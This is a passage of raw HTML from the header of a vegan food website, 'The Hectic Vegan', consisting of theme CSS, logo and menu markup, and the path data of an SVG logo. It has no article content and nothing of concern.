<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7{display:inline-block}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;font-family:Crimson Pro!important;font-size:36px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_7 .tdb-logo-text-title{font-size:26px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-logo-text-title{font-size:20px!important;font-weight:400!important;letter-spacing:-1px!important;}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-title{font-size:26px!important;}}</style>
<div class="tdi_7_rand_style td-element-style"><style>
.tdi_7_rand_style{
border-radius:20px !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.thehecticvegan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.thehecticvegan.com/wp-content/uploads/2019/03/the-hectic-vegan-logo.png" src="https://www.thehecticvegan.com/wp-content/uploads/2019/03/the-hectic-vegan-logo.png" alt="The Hectic Vegan"  title=""  width="272" height="33" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>@media (max-width:767px){.tdi_8{margin-right:-8px!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_8{display:inline-block;float:right;clear:none}.tdi_8 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_8 .tdb-mobile-menu-button svg{width:27px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_8 .tdb-mobile-menu-button{color:#000000}.tdi_8 .tdb-mobile-menu-button svg,.tdi_8 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_8 .tdb-mobile-menu-button i{width:40.5px;height:40.5px;line-height:40.5px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40.5px;height:40.5px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{display:inline-block;float:right;clear:none}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#000000}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#000000}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{font-size:20px}.tdi_9 .tdb-header-search-button-mob svg{width:20px}.tdi_9 .tdb-header-search-button-mob i{width:40px;height:40px;line-height:40px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_11{min-height:0}.tdi_11>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:rgba(255,255,255,0.97)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_11:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 4px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_11:before{width:100%}}}</style>
<div class="tdi_10_rand_style td-element-style" ></div><div id="tdi_12" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13{margin-right:0px!important;margin-left:0px!important}.tdi_13 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_13{padding-top:6px!important;padding-bottom:6px!important}}</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}.tdi_15{padding-right:0px!important;padding-left:0px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdi_16{border-radius:20px!important;border-style:solid!important;border-color:#888888!important;border-width:0!important;position:relative}@media (max-width:767px){.tdi_16{margin-top:6px!important}}</style>
<style>.tdi_16{display:inline-block}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block;font-family:Crimson Pro!important;font-size:36px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_16 .tdb-logo-text-title{font-size:26px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-logo-text-title{font-size:20px!important;font-weight:400!important;letter-spacing:-1px!important;}}@media (max-width:767px){.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-title{font-size:26px!important;}}</style>
<div class="tdi_16_rand_style td-element-style"><style>
.tdi_16_rand_style{
border-radius:20px !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.thehecticvegan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.thehecticvegan.com/wp-content/uploads/2019/03/the-hectic-vegan-logo.png" src="https://www.thehecticvegan.com/wp-content/uploads/2019/03/the-hectic-vegan-logo.png" alt="The Hectic Vegan"  title=""  /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_17 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17" >
<style>@media (max-width:767px){.tdi_17{margin-right:-8px!important}}</style>
<style>.tdi_17{display:inline-block}.tdi_17{float:right;clear:none}.tdi_17 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_17 .tdb-mobile-menu-button svg{width:27px}.tdi_17 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_17 .tdb-mobile-menu-button{color:#000000}.tdi_17 .tdb-mobile-menu-button svg,.tdi_17 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_17 .tdb-mobile-menu-button i{width:40.5px;height:40.5px;line-height:40.5px}.tdi_17 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40.5px;height:40.5px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>.tdi_18{display:inline-block}.tdi_18{float:right;clear:none}.tdi_18 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_18 .tdb-header-search-button-mob svg{width:22px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_18 .tdb-header-search-button-mob{color:#000000}.tdi_18 .tdb-header-search-button-mob svg,.tdi_18 .tdb-header-search-button-mob svg *{fill:#000000}@media (max-width:767px){.tdi_18 .tdb-header-search-button-mob i{font-size:20px}.tdi_18 .tdb-header-search-button-mob svg{width:20px}.tdi_18 .tdb-header-search-button-mob i{width:40px;height:40px;line-height:40px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_20{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_20{position:relative}</style>
<div class="tdi_19_rand_style td-element-style" ><style>.tdi_19_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_21" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}@media (min-width:767px){.tdi_22.tdc-row-content-vert-center,.tdi_22.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_22.tdc-row-content-vert-bottom,.tdi_22.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_22.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_22.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_22{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_22 .td_block_wrap{text-align:left}</style>
<div class="tdi_21_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_21_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://www.thehecticvegan.com/wp-content/uploads/2022/02/bg8.jpg")!important;background-position:center center!important;background-size:cover!important}</style></div><style>.tdi_21_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-top:20px!important;margin-right:20px!important;margin-bottom:20px!important;padding-top:4px!important;padding-bottom:10px!important;border-radius:20px!important;border-style:solid!important;border-color:#888888!important;border-width:0!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_25{margin-top:15px!important;margin-right:15px!important;margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-top:0px!important;margin-right:10px!important;margin-bottom:0px!important;margin-left:10px!important}}</style>
<style>.tdi_25 .tdb-logo-a,.tdi_25 h1{flex-direction:row}.tdi_25 .tdb-logo-a,.tdi_25 h1{align-items:center;justify-content:center}.tdi_25 .tdb-logo-svg-wrap{display:none}.tdi_25 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:block}.tdi_25 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_25 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_25 .tdb-logo-icon{top:0px;display:block}.tdi_25 .tdb-logo-text-title{font-family:Crimson Pro!important;font-size:60px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;}@media (min-width:1019px) and (max-width:1140px){.tdi_25 .tdb-logo-text-title{font-size:45px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-logo-text-title{font-size:40px!important;font-weight:400!important;letter-spacing:-1px!important;}}</style>
<div class="tdi_25_rand_style td-element-style"><style>
.tdi_25_rand_style{
border-radius:20px !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.thehecticvegan.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 850.39 113.39" style="enable-background:new 0 0 850.39 113.39;" xml:space="preserve">
<g>
	<g>
		<path d="M58.36,35.21c-0.47-0.57,0.09-5.57-0.47-8.21c-4.24,0.19-4.34-0.66-10.09-0.19c-0.47,6.6,0.57,12.26,0.57,18.3
			c-0.09,8.3-1.23,16.32-0.28,25c1.98,0,3.3-0.47,5.57,0c1.6,2.92,0.66,7.08,0.94,11.41c-1.04,1.51-3.11,0.66-5.75,1.04
			c-3.96,0.28-12.92-0.19-17.26,0.09c-1.41,0.09-5.94-0.09-6.6-0.28c-1.6-0.47-0.28-1.23-0.75-2.74c0.66-2.83,0.47-5.66-0.19-7.92
			c0.66-1.6,4.72-1.41,6.79-1.23c1.32-13.58,1.04-28.02,0-43.02c-2.83-0.94-5.75-0.75-9.24-0.57c0.28,3.87,0.28,5,0.09,8.11
			c-2.92,0.94-9.53,0.85-13.77,0.09c0.47-5.75,0.38-13.39-0.75-19.15c19.15-3.02,36.6-0.38,55.75-1.13
			c2.45-0.09,7.26,0.09,7.64,1.41c0.47,1.6,0.28,4.62,0.28,6.6c0,4.06,1.13,8.58,0,12.26C67.79,36.25,60.06,35.97,58.36,35.21z"/>
		<path d="M97.78,32.47c1.23-1.13,5-2.17,6.51-2.64c4.34-0.85,7.17-1.32,11.6-0.94c3.87,0.85,6.7,2.74,9.43,4.34
			c2.55,2.83,4.43,5.47,5.47,9.06c2.08,7.36,1.32,19.43,0.57,27.64c1.23,0.66,3.87-0.19,5.09,0.47c0.57,3.3-0.47,6.51-0.09,10.38
			c0.09,1.51-7.26,1.51-11.89,1.51c-4.72,0-10.66,0-14.53-0.85c-0.28-3.11,0-7.45-0.75-10.09c0.75-2.83,3.96-0.85,5.85-1.32
			c-0.28-7.83,3.96-23.02-3.58-26.13c-1.51-0.47-3.4-0.47-5-0.47c-3.11-0.38-5.09,0.75-8.68,0.47c0,8.21,1.6,18.02,0.85,26.32
			c0.38,0.66,3.3-0.09,4.24,0c1.51,0-0.19,7.26,0.47,10.75c0.38,1.79-9.43,0.57-16.89,1.04c-3.96,0.28-8.96,0.66-10.47-0.19
			c0-3.11,0.28-6.7-0.47-9.81c-0.09-1.51,4.15-1.13,6.6-1.41c0.47-15.75,0.47-32.73-0.38-50.37c-1.98,0-4.91,0.28-6.98-0.19
			c-0.47-2.74-0.47-7.45-0.85-9.81c0.85-1.13,1.6-1.6,2.36-1.89c6.13-0.19,15,0.19,18.96,0.19c1.13,0,1.6,0.47,1.98,0.75
			C98.35,16.82,97.41,24.17,97.78,32.47z"/>
		<path d="M188.9,60.02c-1.98,0-6.32,0.28-9.62,0c-4.34-0.38-20.47,0.66-22.83,0.57c0.57,7.83,7.83,11.51,16.04,10.94
			c1.23-0.09,2.36,0.47,2.36-1.41c0-0.85,0-2.26,0-2.83c0.28-0.66,0.66-0.75,1.41-1.13c1.23,0,2.17,0.09,3.11,0.09
			c2.17,0,5.75-0.28,7.73-0.28c2.08,0,2.36,0.94,2.36,2.45c0,1.79,0.09,4.43,0.09,6.79c-0.94,2.36-5.75,5.57-8.87,6.32
			c-3.49,1.41-7.92,1.79-11.6,1.79c-7.26,0-14.62-1.89-20-5.19c-4.24-2.64-9.24-12.36-9.62-18.58c0.47-9.62,2.26-16.7,6.41-20.85
			c2.83-3.21,6.89-5.38,10.94-6.51c4.9-1.51,8.77-1.51,13.77-1.51c12.83,2.55,20.09,10.57,20.09,23.68c0,1.89,0,2.36-0.19,4.15
			C189.66,59.17,189.66,60.02,188.9,60.02z M165.51,42.38c-3.77,0.09-7.92,3.11-8.02,8.49c1.23,0.28,3.02-0.09,4.24-0.09
			c4.06,0,8.02-0.09,11.23-0.09c0.75,0,1.41,0,2.08,0.09c0-2.26-0.66-4.53-1.41-5.66C171.73,42.95,169.47,42.29,165.51,42.38z"/>
	</g>
	<g>
		<path d="M572.48,26.38c3.87,13.21,8.87,25,12.45,38.58c5.57-11.41,8.49-26.51,13.87-38.96c-2.08,0-4.15,0.57-6.7,0
			c0.28-2.83-0.57-7.64,0.94-10.56c1.51-0.47,3.96-0.09,5.75,0c3.58,0.19,6.79-0.09,10.38,0c3.3,0.19,8.58-0.28,10.56,0.38
			c0.09,3.68,0.47,8.02-0.19,10.09c-2.08,0.28-2.55,0.28-4.24,0.19c-2.74,10.09-7.83,18.21-11.13,27.92
			c-3.4,9.72-8.02,18.96-11.89,28.49c-3.02,0.57-5.47-0.66-8.02-0.57c-2.36,0-5.28,0.94-7.55,0.09c-1.51-0.57-3.02-5.09-3.87-7.74
			c-0.47-1.51-1.51-2.83-2.17-4.24c-0.66-1.41-0.94-3.21-1.6-4.9c-1.7-4.24-3.96-9.15-5.19-13.96c-1.89-7.17-4.72-13.58-6.79-18.87
			c-1.13-1.79-2.08-3.58-2.26-5.75c-1.41,0-4.24,0.09-6.32-0.09c-0.28-2.55,0.19-7.07-0.09-10.66c1.13-0.66,2.45-0.47,4.06-0.47
			c4.91-0.28,10.19-0.19,14.72-0.28c2.26-0.09,6.51,0.09,8.77,0.57c1.04,0.19,0.38,7.73,0.28,10.66
			C575.03,26.28,573.71,26.47,572.48,26.38z"/>
		<path d="M664.26,60.15c-1.98,0-6.32,0.28-9.62,0c-4.34-0.38-20.47,0.66-22.83,0.57c0.57,7.83,7.83,11.51,16.04,10.94
			c1.23-0.09,2.36,0.47,2.36-1.41c0-0.85,0-2.26,0-2.83c0.28-0.66,0.66-0.75,1.41-1.13c1.23,0,2.17,0.09,3.11,0.09
			c2.17,0,5.75-0.28,7.73-0.28c2.08,0,2.36,0.94,2.36,2.45c0,1.79,0.09,4.43,0.09,6.79c-0.94,2.36-5.75,5.57-8.87,6.32
			c-3.49,1.41-7.92,1.79-11.6,1.79c-7.26,0-14.62-1.89-20-5.19c-4.24-2.64-9.24-12.36-9.62-18.58c0.47-9.62,2.26-16.7,6.41-20.85
			c2.83-3.21,6.89-5.38,10.94-6.51c4.91-1.51,8.77-1.51,13.77-1.51c12.83,2.55,20.09,10.56,20.09,23.68c0,1.89,0,2.36-0.19,4.15
			C665.02,59.3,665.02,60.15,664.26,60.15z M640.87,42.51c-3.77,0.09-7.92,3.11-8.02,8.49c1.23,0.28,3.02-0.09,4.24-0.09
			c4.06,0,8.02-0.09,11.23-0.09c0.75,0,1.41,0,2.08,0.09c0-2.26-0.66-4.53-1.41-5.66C647.1,43.07,644.83,42.41,640.87,42.51z"/>
		<path d="M719.54,42.6c0.94,2.83,1.7,6.7,0.57,11.89c-0.47,2.45-2.45,6.41-5.38,8.58c-2.45,1.98-6.13,3.77-8.96,4.53
			c-4.43,1.23-7.55,1.51-11.89,1.04c-1.23,0.85-0.94,1.23-1.32,2.45c5.66,0.66,12.07-1.04,17.73,0.19c4.9,1.23,9.06,2.55,11.41,5.85
			c2.08,2.83,2.92,9.24,2.92,12.55c0,3.68-1.6,6.89-3.68,8.87c-4.9,4.9-9.53,6.7-16.23,8.02c-4.53,0.75-7.26,1.04-11.7,0.66
			c-11.23,0-16.41-3.49-19.81-6.32c0-2.36-0.47-7.17,0-9.24c0.19-1.04,0.28-1.89,1.6-1.98c0.75-0.09,8.3,0,9.06,0
			c0.75,0,1.51,0.19,1.51,1.41c0,1.13,0.38,4.15,0.09,5.57c6.04,0,21.79,2.08,23.58-4.53c0.38-3.21,0.09-4.9-1.13-6.51
			c-1.98-3.11-5.38-2.26-9.15-2.26c-7.92,0.09-21.41,1.32-23.96-2.64c-1.23-2.45-1.41-4.53-0.47-6.23c1.98-3.49,6.7-6.41,8.87-8.3
			c-8.58-2.45-12.83-10.19-11.98-19.15c0.75-5.19,5.28-10.75,9.72-13.39c6.41-3.77,17.55-4.72,27.36-2.92
			c1.98-0.47,5.28-1.04,8.96-0.66c3.3,0,7.64,0.19,7.92,1.41c0.47,2.17,0.47,9.24-0.38,11.22C722.37,42.32,721.14,42.23,719.54,42.6
			z M687.46,54.11c2.08,1.6,6.23,2.92,8.68,2.45c4.43-0.38,8.77-3.4,9.62-6.13c0.75-2.55-2.83-6.6-4.43-7.45
			c-2.74-1.32-9.06-1.13-11.13,0.94C687.46,45.53,684.16,50.9,687.46,54.11z"/>
		<path d="M778.49,71.84c0.75,2.36,0.09,4.34,0.09,7.07c0,3.77-0.19,2.17-0.94,2.92c-3.02-0.09-5.66,0.66-9.43,0.47
			c-7.74,0.28-12.83,1.04-20.38,0.57c-2.36-0.19-4.34,0-6.7-0.38c-7.07-0.47-12.45-4.24-13.68-9.81
			c-1.51-7.07,1.51-10.28,3.87-14.24c1.6-1.32,4.62-3.21,6.98-3.96c6.32-2.74,14.62-2.36,20.94-2.36c0.38-3.49,0.19-8.4-2.55-9.62
			c-0.85-0.38-1.7-0.47-3.02-0.47c-3.02,0-5.75-0.57-9.34,0.19c0,2.74-0.19,3.77-0.19,6.04c-1.51,0-3.4-0.09-5.38-0.09
